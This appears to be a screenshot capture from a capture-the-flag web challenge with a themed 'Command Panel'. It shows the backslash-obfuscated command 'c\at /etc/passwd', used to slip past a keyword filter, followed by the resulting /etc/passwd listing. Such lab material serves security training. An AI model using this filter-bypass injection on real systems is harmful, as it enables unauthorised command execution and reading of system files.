 Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
c\at /etc/passwd`
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin